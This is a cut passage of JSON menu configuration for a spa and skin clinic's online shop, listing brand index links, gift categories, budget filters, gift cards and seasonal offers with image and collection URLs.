Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers 